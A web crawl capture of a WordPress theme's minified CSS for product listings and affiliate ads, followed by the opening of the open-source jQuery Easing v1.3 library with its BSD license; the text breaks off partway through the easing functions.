.product-expanded__description{font-size:1.6rem;line-height:1.8rem;text-overflow:ellipsis;overflow:hidden}.product-details-wrapper .products-container .product-expanded__description a{color:#212121;font-size:1.2rem}.product-details-wrapper .products-container .product-expanded__visit-button{font-size:1.4rem;line-height:32px;margin-top:10px;background-color:#00809d;width:100px;height:32px;border:1px solid #00809d;border-radius:5px;text-align:center}.product-details-wrapper .products-container .product-expanded__visit-button a{color:#fff;font-size:1.2rem;text-transform:capitalize}.product-details-wrapper .products-container .product-expanded__visit-button:hover{background-color:#4da6bb;border:1px solid #4da6bb}@keyframes enlarge{From{-webkit-transform:scale(1)}To{-webkit-transform:scale(1.2)}}@keyframes appear{From{-webkit-transform:scale(1)}To{-webkit-transform:scale(1.2)}}.similar-product-container{background:#fff}.similar-product-container__inner{width:80%;margin-left:auto;margin-right:auto}@media only screen and (max-width: 500px){.similar-product-container__inner{width:100%;margin:10px}}.similar-product-container h2{margin:0}.similar-product-container .similar-product{padding:0 20px 0 0;margin:0px 0px 20px 0px}.similar-product-container .similar-product__inner{box-shadow:0 0 7px 1px #d6d6d6;border-radius:20px;padding:5px}.similar-product-container .similar-product__image-container{height:250px;justify-content:center;display:flex;flex-direction:row;align-items:center;padding:5px}.similar-product-container .similar-product__image-container img{max-width:100%;border-radius:20px 20px 0 0;max-height:250px}.similar-product-container .similar-product__name-container{height:70px;padding:10px;font-weight:700;color:#333}.similar-product-container .similar-product__price-container{display:flex;flex-direction:row;align-items:center}.similar-product-container .similar-product__price{height:50px;width:70%;padding:0px 10px 30px;line-height:50px;color:#333}.similar-product-container .similar-product__merchant{height:50px;margin-left:auto;width:30%;padding:0px 10px 10px 0px;display:flex;flex-direction:row;align-items:center}.similar-product-container .similar-product__merchant img{max-height:50px;max-width:100%}.text-advs-container{background:#fff}.text-advs-container__inner{width:80%;margin-left:auto;margin-right:auto}@media only screen and (max-width: 500px){.text-advs-container__inner{width:100%;margin:10px}}.associate-disclaimer{text-align:center;padding-top:30px;color:#666;font-style:italic;font-size:0.8em;background:#fff}.product-details-wrapper--template1{padding-bottom:20px}.product-details-wrapper--template1 .product-details{cursor:pointer}.similar-products-wrapper--template1{max-height:400px;overflow:hidden;padding-top:10px;padding-left:10px}.product-details__merchant img{max-height:42px;max-width:100%}.product-details-wrapper--template1 .product-details__merchant{text-align:right;margin-right:20px;border-top:1px solid lightgray;padding-top:10px;margin-bottom:10px;padding-right:6px}.product-details-wrapper--template1 .product-details{width:80%}.product-details-wrapper--template1 .product-details__buy{float:right;padding-left:15px;padding-right:15px;border-radius:18px}.product-details-wrapper--template1 .product-details__description-label{border-top:1px solid lightgray;margin-right:20px;padding-top:10px}.product-details-wrapper--template1 .product-details__description{margin-right:20px;border-bottom:1px solid lightgray;padding-bottom:10px}.similar-products-wrapper--template1 .slick-track{margin-top:2px;margin-left:2px}.product-details-prev-button{width:36px;height:36px;position:relative;top:-230px;left:-30px}.product-details-next-button{width:36px;height:36px;position:relative;top:-266px;float:right;left:30px}.product-details-prev-button:before{content:'←';font-family:'slick';font-size:36px;line-height:1;opacity:.75;color:#5f727f;-webkit-font-smoothing:antialiased;cursor:pointer}.product-details-next-button:before{content:'→';font-family:'slick';font-size:36px;line-height:1;opacity:.75;color:#5f727f;-webkit-font-smoothing:antialiased;cursor:pointer}.container-wrapper{background-color:#fff}.before-products-list{margin-bottom:25px}.result-count{padding:5px 0;float:left;font-size:18px}.select-count{width:150px;float:right}.previous-button{color:#333;float:left;padding:10px;font-size:20px}.next-button{color:#333;float:right;padding:10px;font-size:20px}.products.row.inline-row{text-align:center}.product-box{margin-bottom:30px}.product-box-inner{border:1px solid #e2e2e2;text-align:center}.product-image-box{height:215px;line-height:215px;margin-bottom:5px}.product-box .product-image{max-width:95%;max-height:220px}.product-box-horizontal .product-image{max-width:100%;max-height:100%}.product-title{height:60px;line-height:25px;overflow:hidden;margin-bottom:0px;margin-top:5px}.product-title-link{color:#333;font-weight:100;font-size:13px;width:100%;display:block;overflow:hidden;height:60px;line-height:20px}.product-price{font-size:18px;width:50%;float:right;height:40px;line-height:16px;text-align:right;padding-right:2px;display:table}.product-price .dec{font-size:10px}.product-price .price{display:table-cell;vertical-align:middle}.merchant-container{height:30px}.product-merchant{height:40px;width:50%;float:left;padding-left:2px;text-align:left;display:table;table-layout:fixed}.product-info{height:140px}.product-merchant span{display:table-cell;vertical-align:middle}.product-merchant img{max-height:25px;max-width:100%}.product-merchant .merchant-logo-fb{display:inline-block;border:1px solid #000;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:0px 5px;text-align:center;border-radius:5px;width:100%}.product-merchant img.load-check{visibility:hidden}ul.pagination{margin-bottom:20px;position:relative;height:50px;margin-left:0;padding-left:0}li.pagination-button{color:black;display:inline;text-align:center;width:120px;padding:10px;border:2px solid black}li.pagination-next{float:right}li.pagination-prev{float:left}li.pagination-button:hover{background:#000}li.pagination-button a{color:#000}li.pagination-button:hover a{color:#fff}li.pagination-button.disabled{display:none}li.pagination-none{display:none}li.pagination-all{display:none;float:right}.product-tile-category{height:300px;padding:5px;overflow:hidden}.product-category-inner{width:100%;height:100%;position:relative;border:1px solid #e2e2e2}.product-tile-category-image{width:100%}.product-tile-category-title{position:absolute;color:#fff;font-size:35px;display:block;bottom:40px;right:10px;text-transform:uppercase}.product-tile-category-subtitle{position:absolute;color:#fff;font-size:25px;bottom:10px;right:10px;display:block;text-transform:uppercase}@media only screen and (max-width: 1200px) and (min-width: 768px){.product-tile-category-title{font-size:25px}.product-tile-category-subtitle{font-size:15px}}.product-tile{height:300px;padding:5px}.product-tile-inner{height:100%;position:relative;border:1px solid #e2e2e2;padding:0px}.product-tile .product-tile-image-box{width:100%;height:218px;margin-bottom:5px;text-align:center;overflow:hidden;display:table}.product-tile .product-tile-image-box a{display:table-cell;vertical-align:middle}.product-tile .product-tile-image-box img{max-height:218px;max-width:100%}.product-tile .product-tile-info{width:100%;background-color:black;margin:0px;text-align:center;height:65px;font-size:13px}.product-tile .product-tile-info .product-tile-title-link{color:#fff;line-height:20px;text-transform:uppercase;display:block;width:100%;height:40px}.product-tile .product-tile-info .product-tile-price{line-height:25px;font-size:18px}.product-tile .product-tile-info .product-tile-price .dec{font-size:13px}.product-tile .product-tile-info .product-tile-price a{color:#fff}.product-tile .product-tile-info .product-tile-price .org-price{padding-left:5px}.product-tile-category:hover .product-category-inner,.product-tile-category:focus .product-category-inner{transition:.5s ease;-moz-transform:scale(1.1, 1.1);-webkit-transform:scale(1.1, 1.1);transform:scale(1.1, 1.1)}.overlay-text,.overlay-text:hover{background-color:#000;color:#fff;font-weight:bold;font-size:13px;padding:13px 13px;text-decoration:none;text-transform:uppercase}.product-tile:hover .product-image{opacity:0.3;transform:scale(1.1)}.product-tile .product-image{transition:.5s ease;opacity:1}.product-tile .overlay{opacity:0;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%)}.product-tile .overlay{transition:.5s ease;opacity:0;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);width:100%;text-align:center}.product-tile:hover .overlay{opacity:1}.product-box-horizontal{padding:10px}.product-box-horizontal .product-box-inner-horizontal{overflow:auto;border:1px solid #e2e2e2}.product-box-horizontal .product-image-box-horizontal,.product-box-horizontal .product-info-horizontal{float:left;width:50%;overflow:hidden;padding:5px;height:215px}.product-box-horizontal .product-image-box-horizontal{line-height:215px}.product-box-horizontal .product-image-box-horizontal img{max-width:100%}.product-box-horizontal .product-info-horizontal{padding-top:20px;position:relative}.product-box-horizontal .product-merchant-horizontal img{height:30px}.product-box-horizontal .product-title-horizontal{height:100px;overflow:hidden;margin-top:5px;margin-bottom:0px}.product-box-horizontal .product-title-horizontal .product-title-link{height:100px;line-height:25px}.product-box-horizontal .product-rating-horizontal{color:#333;font-size:13px;width:100%;height:25px;line-height:25px;text-align:center;position:absolute;bottom:5px}.product-box-horizontal .product-price-horizontal{font-size:20px;width:100%;position:absolute;bottom:30px}.product-box-horizontal .product-price-horizontal .dec{font-size:12px}.product-price-horizontal .org-price{display:inline-block !important;padding-left:5px}.product-article-style .vc_gitem-zone-a{height:230px}@media only screen and (max-width: 1550px) and (min-width: 768px){.product-article-style .vc_gitem-zone-a{height:175px}}div.filtered-prod-container{border-left:1px solid #e8e8e8}div.filtered-prod-container .hidden{display:none}p.filter-list{font-size:14px !important;display:block;width:100%;padding:10px}p.filter-list a{display:block;text-transform:uppercase;width:100%;text-align:left;color:#000}p.filter-list a:hover,p.filter-list a.active{color:#EA2486;cursor:pointer}@media only screen and (max-width: 768px){p.filter-list a{text-align:center}a.ref-menu-toogle{right:21px}}@media only screen and (max-width: 470px){#searchform{width:100% !important;overflow:auto;margin:auto;padding:0 !important}}.product-box-inner.no-border,.product-box-inner-horizontal.no-border{border:none}.ref-column{padding-right:0 !important}.ref-column ul,.ref-column-mobile ul{margin-top:0px;margin-bottom:0px;padding-left:10px;font-family:'Montserrat';font-size:12px}.ref-column h4,.ref-column-mobile h4{font-size:12px;margin-bottom:0px;font-weight:bold}.ref-column li,.ref-column-mobile li{list-style-type:none;margin:0px 5px}.cat-a,.ref-url,.merchant-a{font-size:14px;text-decoration:none;color:#000}.cat-a.selected{font-weight:bold}div.ref-posts-per-pg-container{max-width:200px}span.rating{color:#EEAE28;height:20px;display:block;line-height:20px}div.product-rating{color:#333;font-size:13px;width:100%;height:20px;text-align:center}input.ref-text{width:33%;height:30px;padding:2px !important}table.ref-table{width:200px}.products-container{position:relative}.ref-column-mobile{height:100%;width:230px;position:fixed;z-index:100;top:0;left:-300px;background-color:#fff;overflow-x:hidden;padding-top:60px;transition:0.5s;display:none;-webkit-box-shadow:4px 0px 5px 0px rgba(0,0,0,0.28);-moz-box-shadow:4px 0px 5px 0px rgba(0,0,0,0.28);box-shadow:4px 0px 5px 0px rgba(0,0,0,0.28);padding-left:5px}a.ref-menu-toogle{float:right;margin:0px;background:none;color:#333;border:1px solid #333;display:none}@media only screen and (max-width: 990px){.ref-column{display:none}a.ref-menu-toogle{display:block}}.ui-state-default{background:none !important;border:none !important;padding:5px !important;font-size:12px !important;line-height:16px}.ui-accordion-content{padding:1.5em 2.2em;font-size:14px !important;border:none !important}.hidden-prod{display:none}.search-loader{display:none;text-align:center}div.price span.org-price{font-size:12px;display:block;line-height:12px;text-align:right}button.ref-button{height:30px;width:20px;border:1px solid #555555;background:#555555;color:#fff;vertical-align:middle}button.ref-button:hover{background:#fff;color:#555555}span.ref-type{font-weight:bold}.refinement-item{padding:0px;margin:0px}.refinement-item li{margin:5px 2px}span.sale-price{color:#ba252c}.ui-accordion .ui-accordion-content{padding:0px !important}ul.cat{padding-left:0px;font-size:12px}ul.sub-cat{padding-left:10px}ul.cat li{list-style-type:none}a.ref-cat,a.ref-subcat,a.ref-cat-all{font-size:12px;color:#212121;cursor:pointer}span.selected-cat{font-size:12px;color:#212121;font-weight:bold;text-decoration:underline}a.ref-cat{font-weight:bold}a.ref-cat:hover,a.ref-subcat:hover,a.ref-cat-all:hover{color:#ed2991}.noscroll{overflow:hidden;position:fixed}.ref-keyword-container div{position:relative;max-width:200px}.ref-keyword{width:100%;padding-right:25px;height:30px}.ref-keyword-button{position:absolute;right:0px;top:0px}.price-container{max-width:200px;position:relative}.ref-price-button{right:0px;top:0px}.ref-keyword-container.hidden{height:0px;overflow:hidden}.bc-widget-product{display:none}.bc-loadmore{font-size:18px !important;line-height:18px;text-transform:uppercase;width:200px;margin-left:auto;margin-right:auto;color:#fff;border:1px solid #333;background:#333;border-radius:10px 10px 10px 10px;-moz-border-radius:10px 10px 10px 10px;-webkit-border-radius:10px 10px 10px 10px;padding:10px}.bc-loadmore:hover{color:#333;background:#fff}.bc-inpage-search-bar{width:calc(100% - 130px);float:left;height:40px;border-right:none !important;border-radius:5px 0 0 5px;font-size:18px}@media only screen and (max-width: 922px){#searchform{width:100% !important;overflow:auto;margin:auto;padding:0 20px 30px}}.bc-inpage-search-bar-icon{float:left;cursor:pointer;height:40px;padding:10px;background:#F2F4F6;border:1px solid #dfe5e8;border-left:none;border-radius:0 5px 5px 0}.bc-inpage-search-back-button{width:70px;height:40px;margin-right:10px;border:1px solid #333;background:#333;color:#ffffff;border-radius:5px;padding:5px 15px;float:left;font-size:18px}.bc-inpage-search-back-button:hover{border:1px solid #dfe5e8;background:#F2F4F6;color:#333}div.bc-ad-container{width:100%;overflow:auto;text-align:left}div.bc-ad{height:102px}div.bc-ad a{text-decoration:none;color:#333;text-align:left}span.bc-ad-title{display:block !important;font-size:14px;line-height:16px;text-decoration:none;height:32px;text-align:left;font-weight:bold;text-transform:capitalize;font-family:'Montserrat'}span.bc-ad-link{display:block !important;font-size:10px;height:20px;line-height:20px;text-align:left;font-family:'Montserrat'}span.bc-ad-link a{color:#428bca}span.bc-ad-desc{display:block !important;font-size:12px;text-decoration:none;height:50px;text-align:left;font-family:'Montserrat'}.search-box-container{display:inline-block;width:calc(100% - 90px)}@media (max-width: 767px){.search-page-search-bar{width:100% !important}.search-page-search-bar #searchform{padding:0}.ai-search-page{background-size:auto 100% !important;background-position:right top !important}.ai-search-page h3{padding-left:20px}.bc-ref-searchbar-container{margin-bottom:60px !important}}@media only screen and (min-width: 992px){.brand-ref-mobile-container{display:block !important}}@media only screen and (max-width: 992px){.bc-ref-searchbar-container{margin-top:30px}.ai-search-result{margin-top:0px !important}}.ai-search-page{background-repeat:no-repeat;background-image:url("[data-uri]");background-size:cover}.ai-search-page>.container{background:#fff}.search-page-search-bar{margin:auto;width:50%}.ai-search-bar{display:block;padding:0}.ai-search-result{background:none}.ai-product-box{border:1px solid #e2e2e2 !important;border-radius:10px;padding:15px;background-color:#fff}.ai-price{font-weight:700}.ai-product-box-button{display:block;width:100%;border-radius:5px;padding:5px 10px;color:#fff;font-weight:700}.ai-product-box-button:hover{background:#555;color:#fff}.share-it{margin-bottom:10px;background-color:#7fbcc7}.buy-it{background-color:#333}.ppw-widget.row{margin:auto}.show-more{font-weight:700;color:#459ba8}.show-more:hover{cursor:pointer;color:#ed2991}.always-show{display:block}.hide{display:none}.show{display:block}.remove-refinement{color:#cf5151;font-size:0.8em}.remove-refinement:hover{cursor:pointer;color:#ff8a8a}.remove-all-refinement:hover{cursor:pointer;color:#ff8a8a}.ppw-image-container{width:100%}.ppw-image-container img{width:100%}.ppw-description-container{padding-top:20px}.bc-ref-searchbar-container{margin-bottom:30px;padding:0 21px}.bc-ref-searchbutton{right:42px}.bc-ref-searchbar{outline:0;width:100%;font-size:18px;border-right:none;-webkit-border-top-left-radius:5px;-moz-border-top-left-radius:5px;border-top-left-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-bottom-left-radius:5px;border-bottom-left-radius:5px;height:40px}.price-container button.ref-button{position:relative;height:30px;width:20px;border:1px solid #555555;background:#555555;color:#fff;vertical-align:middle}.bc-loader{display:none;background:rgba(255,255,255,0.7);position:fixed;width:100%;height:100%;z-index:5;top:0}.bc-loader-container{position:fixed;z-index:7;top:50%;left:50%;transform:translate(-50%, -50%)}.bc-loader-img{width:200px;height:200px;border-radius:5px}.ref-category{color:#000}.ref-category:hover{cursor:pointer;color:#ed2991}.ref-current-cat{font-weight:700}.row.ppw-widget{box-shadow:0 0 7px 1px #d6d6d6;padding:30px 20px 20px;border-radius:20px;background-color:#fff}.in-page-refinement{boder:1px solid #e2e2e2;border-radius:10px;background:#fff;padding-bottom:30px}.pagination-button.pagination-next{font-size:16px}.alphabet-menu .alphabets a{color:#333}.alphabet-menu .alphabets{width:50px;display:inline-block}.alphabet-menu .alphabets a:hover{color:#000;cursor:pointer}.bold{font-weight:700}.section-container{margin-left:0}.section-container a{color:#333}.section-container a:hover{color:#ed2991}.brands-merchants-container{margin-top:30px}.no-prods-message{width:100%;text-align:center;font-size:20px !important}.commission-rate{font-size:0.9em;padding:5px 0;position:absolute;width:75px;right:40px;top:-20px;background:#db6363;color:#fff;font-weight:700;border-radius:3px;box-shadow:5px 5px 5px #c4c4c4}@media only screen and (max-width: 950px){#site-header-wrapper{height:auto}}.product-spotlight-wrapper{background:#fff;padding:30px 0 0}.product-spotlight-container{width:70%;margin:auto;text-align:left;padding:10px 0 10px;box-shadow:0 0 7px 1px #d6d6d6;border-radius:20px}.product-spotlight-info-container .row{padding:10px}@media only screen and (max-width: 1280px){.product-spotlight-container{margin-top:30px;width:90% !important}.product-spotlight-info-container .row{margin-top:auto}}.product-spotlight-image-container{height:300px;justify-content:center;display:flex;flex-direction:row;align-items:center}.product-spotlight-image-container img{max-height:100%;max-width:100%}.product-spotlight-title{font-size:3rem;font-weight:700;line-height:3.5rem;color:#3ec5e0;text-overflow:ellipsis;white-space:nowrap;display:block;overflow:hidden}.product-spotlight-description{color:#555555;margin:0px}.product-spotlight-description-label{font-weight:700;font-size:1.2em;margin:10px 0}.product-spotlight-see-more{padding-top:5px;display:block}.product-spotlight-see-more a{cursor:pointer}.product-spotlight-price-container{font-weight:700;font-size:2.2em}.product-spotlight-fs{font-size:0.5em}@media only screen and (max-width: 950px){.product-spotlight-price-container{text-align:center}.product-spotlight-button-container{text-align:center}}.product-spotlight-similar-product-container{width:70%;margin:20px auto 0}.product-spotlight-similar-product-container h2{margin:0}.product-spotlight-related-product-box{padding:0 20px 0 0;margin:0px 0px 20px 0px}.product-spotlight-related-product-box-inner{box-shadow:0 0 7px 1px #d6d6d6;border-radius:20px}.product-spotlight-related-product-image-container{height:250px;justify-content:center;display:flex;flex-direction:row;align-items:center;padding:5px}.product-spotlight-related-product-image-container img{max-width:100%;border-radius:20px 20px 0 0;max-height:250px}.product-spotlight-related-product-name-container{height:70px;padding:10px;font-weight:700}.product-spotlight-related-product-price-container{display:flex;flex-direction:row;align-items:center}.product-spotlight-related-product-price{height:50px;width:70%;padding:0px 10px 30px;line-height:50px}.product-spotlight-related-product-box a{color:#333}.product-spotlight-related-product-box:last-child{padding-right:0px}.product-spotlight-related-product-price{height:50px;padding:0px 10px 30px}.product-spotlight-related-product-merchant{height:50px;margin-left:auto;width:30%;padding:0px 10px 10px 0px;display:flex;flex-direction:row;align-items:center}.product-spotlight-related-product-merchant img{max-height:50px;max-width:100%}.product-spotlight-associate-disclaimer{text-align:center;margin-top:30px;color:#666;font-style:italic;font-size:0.8em}.product-spotlight-modal{display:none;text-align:center;position:fixed;z-index:9998;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:#000;background-color:rgba(0,0,0,0.4);flex-direction:row;justify-content:center}.product-spotlight-modal-inner{max-width:20%;min-width:320px;margin:auto;border:none;border-radius:5px;overflow:auto;background-color:#fff;padding:10px}.product-spotlight-modal .row{margin-top:auto}@media only screen and (max-width: 950px){.product-spotlight-modal-inner{width:90%;max-width:90%}}.product-spotlight-button{padding:5px;background:#db6363;border-color:transparent;border-radius:5px;color:#fff;font-size:1.5em}.product-spotlight-modal-button{width:90%;padding:7px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;color:#000;background-color:#F4D6CF;border-color:transparent;margin:10px 0px;text-transform:capitalize}.product-spotlight-modal-button:hover{background-color:#000;color:#fff}.product-spotlight-continue-link,.product-spotlight-continue-link:hover{text-decoration:underline;color:#000}.product-spotlight-button:hover,.product-spotlight-button:active{background:#333;color:#fff}.product-spotlight-or-divider{display:block;margin-top:5px}.search-page__h3{margin-bottom:0px}.yh-bcn img{line-height:1px}.adv-products-list{width:100%;display:flex;flex-direction:row;align-items:center;justify-content:center;flex-wrap:wrap;margin-bottom:20px}.adv-products-list .slick-slide{height:auto}.adv-product{padding:2px;display:none}.adv-product__inner{height:190px !important;flex:1 0 10%;box-shadow:0 1px 2px 0 rgba(0,0,0,0.08);padding:0;border:solid 1px #e2e2e6;margin-bottom:4px;border-radius:6px;font-family:'helvetica neue', helvetica, arial, sans-serif}.adv-product__image{text-align:center;height:96px;flex-direction:column;align-items:center;justify-content:center;margin-bottom:5px;display:block;border-radius:6px}.adv-product__image img{max-height:96px;max-width:100%;margin-left:auto;margin-right:auto}.adv-product__title a{color:#000099;line-height:16px;display:block;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;font-size:14px;margin-left:4px;margin-right:4px}@supports (-webkit-line-clamp: 2){.adv-product__title a{overflow:hidden;text-overflow:ellipsis;white-space:initial;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}}.adv-product__merchant a{color:#007542;display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:14px;margin-left:4px;margin-right:4px}.adv-product__price a{color:#525252;height:16px;font-weight:bold;font-size:14px;margin-left:4px;margin-right:4px}.adv-products-list .slick-arrow:before{color:#525252}.adv-texts-list{display:flex;flex-direction:column;align-items:center;justify-content:center;max-width:620px;margin-bottom:40px}.adv-text{width:100%;margin-bottom:20px}.adv-text__title{height:30px}.adv-text__title a{font-size:18px;color:#000099;display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.adv-text__url{font-size:1.2rem;max-width:400px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#212121;font-weight:bold}.adv-text__url a{font-size:14px;color:#007542}.adv-text__description{line-height:20px}.adv-text__description a{font-size:14px;color:#525252;line-height:20px}.adv-rs-container{max-width:400px}.adv-rs-container .adv-rs-list{padding:0;columns:2;list-style-type:none}.adv-rs-container .adv-rs-list a{font-size:14px;color:#000099}.adv-text-exp-list{display:flex;flex-direction:column;align-items:center;justify-content:center;max-width:620px}.adv-text-exp{width:100%;margin-bottom:20px;font-family:'helvetica neue', helvetica, arial, sans-serif;position:relative}.adv-text-exp__title{height:30px;width:80%}.adv-text-exp__title a{font-size:18px;display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#000099}.adv-text-exp__url{font-size:1.2rem;max-width:400px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.adv-text-exp__url a{font-size:14px;color:#007542}.adv-text-exp__description{font-size:14px;line-height:20px;margin-bottom:10px}.adv-text-exp__description a{color:#525252}.adv-text-exp__suburls{display:flex;flex-direction:row;align-items:center;justify-content:center;flex-wrap:wrap}.adv-text-exp__suburl{flex:1 0 40%;margin-left:28px}.adv-text-exp__suburl-title,.adv-text-exp__suburl-desc{display:block}.adv-text-exp__suburl-title a{font-size:18px;color:#000099}.adv-text-exp__suburl-desc a{font-size:14px;color:#525252;line-height:20px}.adv-text-exp__rating{height:15px;position:relative;color:#f0792c;margin-bottom:5px;font-size:12px}.adv-text-exp__reviews{color:#525252}.adv-text-exp__stars{unicode-bidi:bidi-override;color:#c5c5c5;font-size:12px;height:12px;width:60px;margin:0 auto;position:relative}.adv-text-exp__stars::before{content:'★★★★★';opacity:.3}.adv-text-exp__stars::after{color:#f0792c;content:'★★★★★';position:absolute;z-index:1;display:block;left:0;top:-5px;overflow:hidden}.adv-text-exp__stars.fill-10::after{width:100%}.adv-text-exp__stars.fill-9::after{width:90%}.adv-text-exp__stars.fill-8::after{width:80%}.adv-text-exp__stars.fill-7::after{width:70%}.adv-text-exp__stars.fill-6::after{width:60%}.adv-text-exp__stars.fill-5::after{width:50%}.adv-text-exp__stars.fill-4::after{width:40%}.adv-text-exp__stars.fill-3::after{width:30%}.adv-text-exp__stars.fill-2::after{width:20%}.adv-text-exp__stars.fill-1::after{width:10%}.adv-text-exp__stars.fill-0::after{width:10%}.adv-text-exp__shop-now{position:absolute;display:block;top:5px;right:5px;background-color:#EDEDED;border:1px solid #d8d8d8;padding:4px 16px}.adv-text-exp__shop-now:hover{text-decoration:underline}.adv-text-exp__shop-now a{color:#525252;font-size:13px;line-height:13px}@media only screen and (max-width: 600px){.adv-text-exp__title{width:100%}.adv-text-exp__shop-now{display:none}}.adv-text-disclaimer{width:100%;color:#c2c2c7;margin-bottom:10px;font-size:13px}.adv-products-disclaimer{width:100%;color:#c2c2c7;text-align:right;margin-bottom:10px;font-size:13px}.adv-exp-container{background:#fff;border-radius:10px;padding:10px;margin-bottom:10px}.merchants-slider{display:flex;height:150px;max-height:auto;overflow-y:hidden;overflow-x:scroll !important;padding:16px;transform:scroll(calc(var(--i,0)/var(--n)*-100%));scroll-behavior:smooth;width:94%;padding-left:40px}.merchants-slider::-webkit-scrollbar{height:5px;width:150px;display:none}.merchants-slider::-webkit-scrollbar-track{background:transparent}.merchants-slider::-webkit-scrollbar-thumb{background:#888}.merchants-slider::-webkit-scrollbar-thumb:hover{background:#555}.merchants-slide{position:relative;text-align:center}.merchants-slide a{display:block;height:100%;width:124px;margin:0 10px;object-fit:cover;border-radius:15px;border:1px solid #dfe5e8;cursor:pointer;transition:.25s ease-in-out}.merchants-slide a:hover{transform:scale(1.2)}.merchants-slide .merchant-name{top:100%;position:sticky;color:#333}.merchants-slide img{max-height:80px;max-width:120px;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}.merchant-logo-wrapper{width:100%;height:129px}.merchant-search-title{margin-bottom:0}.merchant-slider-prev-btn{position:absolute;top:80%;left:0;background-color:rgba(255,255,255,0.55);height:70px;line-height:70px;width:40px;text-align:center;box-shadow:0 1px 3px #888;user-select:none;color:#444;cursor:pointer}.merchant-slider-next-btn{position:absolute;top:80%;right:0;background-color:rgba(255,255,255,0.55);height:70px;line-height:70px;width:40px;text-align:center;box-shadow:0 1px 3px #888;user-select:none;color:#444;cursor:pointer}.merchant-slider-prev-btn .arrow-left,.merchant-slider-next-btn .arrow-right{display:block}.bounce{animation:bounce 1s ease-in-out}@keyframes bounce{0%,20%,50%,80%,100%{transform:translateX(0)}40%{transform:translateX(-30px)}60%{transform:translateX(-15px)}}.bc-shopify-blogs-wrapper{display:flex;flex-wrap:wrap;justify-content:center}.bc-shopify-blogs-wrapper .blog-post{width:360px;background-color:white;border-radius:26px;padding:20px;margin:15px}.bc-shopify-blogs-wrapper .blog-post img{width:320px;height:200px;border-radius:26px}.bc-shopify-blogs-wrapper .blog-post .read-more{border-radius:19px;border-color:#949494;color:#949494;box-shadow:0px 0px 2px 3px white, 0px 0px 13px 0px #9ACC33FF;text-transform:uppercase;border-width:1px;border-style:solid;padding:4px 7px 4px 15px;font-family:Montserrat;font-size:14px;font-weight:700;margin-left:10px}.bc-shopify-blogs-wrapper .blog-post .post-meta{font-family:Nunito;font-size:12px;color:black;margin-bottom:0}.bc-shopify-blogs-wrapper .blog-post .post-excerpt{display:none}.bc-shopify-blogs-wrapper .blog-post .blog-post-info h5 a{font-family:Nunito;font-size:16px;color:black;text-transform:none;line-height:normal;letter-spacing:normal;font-weight:bold}.bc-shopify-blogs-wrapper .blog-post .blog-post-info h5{margin-bottom:30px;line-height:normal}@media (max-width: 1200px){.bc-shopify-blogs-wrapper .blog-post img{width:calc(320px * 0.85);height:calc(200px * 0.85)}.bc-shopify-blogs-wrapper .blog-post{width:calc(360px * 0.85)}}@media (max-width: 740px){.bc-shopify-blogs-wrapper .blog-post img{width:320px;height:200px}.bc-shopify-blogs-wrapper .blog-post{width:360px}}



--- FILE ---
content_type: application/javascript
request_url: https://instylerooms.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.2.6
body_size: 14312
content:
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2008 George McGinley Smith
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/

// t: current time, b: begInnIng value, c: change In value, d: duration
jQuery.easing['jswing'] = jQuery.easing['swing'];

jQuery.extend( jQuery.easing,
{
	def: 'easeOutQuad',
	swing: function (x, t, b, c, d) {
		//alert(jQuery.easing.default);
		return jQuery.easing[jQuery.easing.def](x, t, b, c, d);
	},
	easeInQuad: function (x, t, b, c, d) {
		return c*(t/=d)*t + b;
	},
	easeOutQuad: function (x, t, b, c, d) {
		return -c *(t/=d)*(t-2) + b;
	},
	easeInOutQuad: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t + b;
		return -c/2 * ((--t)*(t-2) - 1) + b;
	},
	easeInCubic: function (x, t, b, c, d) {
		return c*(t/=d)*t*t + b;
	},
	easeOutCubic: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t + 1) + b;
	},
